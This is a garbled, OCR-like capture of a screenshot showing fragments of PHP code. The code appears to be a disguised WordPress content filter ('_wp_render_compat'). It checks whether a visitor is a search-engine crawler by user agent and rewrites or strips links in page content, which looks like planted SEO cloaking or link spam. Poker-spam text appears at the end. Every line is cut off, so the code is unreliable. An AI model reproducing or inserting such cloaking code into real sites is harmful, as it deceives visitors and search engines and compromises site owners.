
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
FULLTILT POKERFRE